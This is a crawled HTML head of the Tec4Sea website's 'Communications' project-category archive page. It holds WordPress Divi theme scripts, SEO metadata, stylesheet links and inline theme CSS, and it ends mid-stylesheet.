

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tec4sea.com/project_category/communications/
body_size: 33493
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://tec4sea.com/xmlrpc.php" /> <script data-optimized="1" type="text/javascript">document.documentElement.className='js'</script> <script data-optimized="1" id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":!0,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":!1,"ajaxUrl":"https:\/\/tec4sea.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-->0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-->0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}()</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Arquivo de Communications - Tec4Sea</title><link rel="canonical" href="https://tec4sea.com/project_category/communications/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Arquivo de Communications - Tec4Sea" /><meta property="og:url" content="https://tec4sea.com/project_category/communications/" /><meta property="og:site_name" content="Tec4Sea" /><meta property="og:image" content="https://tec4sea.com/wp-content/uploads/2022/12/Grupo-de-mascara-53.png" /><meta property="og:image:width" content="687" /><meta property="og:image:height" content="104" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tec4sea.com/project_category/communications/","url":"https://tec4sea.com/project_category/communications/","name":"Arquivo de Communications - Tec4Sea","isPartOf":{"@id":"https://tec4sea.com/#website"},"primaryImageOfPage":{"@id":"https://tec4sea.com/project_category/communications/#primaryimage"},"image":{"@id":"https://tec4sea.com/project_category/communications/#primaryimage"},"thumbnailUrl":"https://tec4sea.com/wp-content/uploads/2023/05/INESCTEC_GROW.webp","breadcrumb":{"@id":"https://tec4sea.com/project_category/communications/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tec4sea.com/project_category/communications/#primaryimage","url":"https://tec4sea.com/wp-content/uploads/2023/05/INESCTEC_GROW.webp","contentUrl":"https://tec4sea.com/wp-content/uploads/2023/05/INESCTEC_GROW.webp","width":1500,"height":1083},{"@type":"BreadcrumbList","@id":"https://tec4sea.com/project_category/communications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://tec4sea.com/"},{"@type":"ListItem","position":2,"name":"Communications"}]},{"@type":"WebSite","@id":"https://tec4sea.com/#website","url":"https://tec4sea.com/","name":"Tec4Sea","description":"Um laboratório no atlântico","publisher":{"@id":"https://tec4sea.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tec4sea.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tec4sea.com/#organization","name":"Tec4sea","url":"https://tec4sea.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tec4sea.com/#/schema/logo/image/","url":"https://tec4sea.inesctec.pt/wp-content/uploads/2022/12/Grupo-de-mascara-53.png","contentUrl":"https://tec4sea.inesctec.pt/wp-content/uploads/2022/12/Grupo-de-mascara-53.png","width":687,"height":104,"caption":"Tec4sea"},"image":{"@id":"https://tec4sea.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tec4Sea &raquo; Feed" href="https://tec4sea.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tec4Sea &raquo; Comments Feed" href="https://tec4sea.com/comments/feed/" /><link rel="alternate" type="text/calendar" title="Tec4Sea &raquo; iCal Feed" href="https://tec4sea.com/e/?ical=1" /><link rel="alternate" type="application/rss+xml" title="Tec4Sea &raquo; Communications Project Category Feed" href="https://tec4sea.com/project_category/communications/feed/" /><meta content="Divi v.4.20.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='dipi_loaders_css-css' href='https://tec4sea.com/wp-content/litespeed/css/2a11990bc12fce7fb0de41cd353fb4f6.css?ver=d80f1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dipi_preloader_css-css' href='https://tec4sea.com/wp-content/litespeed/css/327badd0258b5b64a614f54a6f1482b1.css?ver=7b3be' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://tec4sea.com/wp-content/litespeed/css/a289ce68e2818f3bdde5fbf1f0b4e796.css?ver=cfc7c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-notice-front-css' href='https://tec4sea.com/wp-content/litespeed/css/e21ff0a3bdf729581856bff1892e71e9.css?ver=91e39' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dica-lightbox-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/a50183021e554357dbbd88e8cfbe109d.css?ver=6bfea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swipe-style-css' href='https://tec4sea.com/wp-content/litespeed/css/f3d4b39ccd16a4db483c6c657274cdc5.css?ver=7ef64' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='different-menus-in-different-pages-css' href='https://tec4sea.com/wp-content/litespeed/css/4ce87177032771dd503dd7ad222ce547.css?ver=1d241' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dipi-popup-maker-popup-effect-css' href='https://tec4sea.com/wp-content/litespeed/css/a9098118fd96c09003be4a8a8a38ae98.css?ver=900ed' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dipi_font-css' href='https://tec4sea.com/wp-content/litespeed/css/2151d440433a972d24d221eb810ff082.css?ver=4eec8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dipi_general-css' href='https://tec4sea.com/wp-content/litespeed/css/f21ab04f23857305e28d5326fd56917a.css?ver=7aa82' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dizo-lightbox-styles-css' href='https://tec4sea.com/wp-content/litespeed/css/08097039e746aa2bffc8a3e25263a618.css?ver=ca708' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='menu-image-css' href='https://tec4sea.com/wp-content/litespeed/css/7d4129949ceb2767396385af622eee5f.css?ver=ce44f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://tec4sea.com/wp-content/litespeed/css/973a7b26058a1ba8da58966cb52907c7.css?ver=7a27f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://tec4sea.com/wp-content/litespeed/css/1747432b55a9158c538ad4d6a603e3cf.css?ver=ac1fc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dsm-animate-css' href='https://tec4sea.com/wp-content/litespeed/css/c5d97d214d18e0b0d9233fb32443a0eb.css?ver=14424' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='if-menu-site-css-css' href='https://tec4sea.com/wp-content/litespeed/css/1d1aec30e807b13f62c6535f4f837d75.css?ver=73f78' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='css-divi-area-css' href='https://tec4sea.com/wp-content/litespeed/css/306f07cc91560707bdfa3b6d0b803f1e.css?ver=5a002' type='text/css' media='all' /><style id='css-divi-area-inline-css' type='text/css'>.et_pb_section.popup{display:none}</style><style id='divi-style-inline-inline-css' type='text/css'>/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.20.1
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:0 0}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://tec4sea.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes 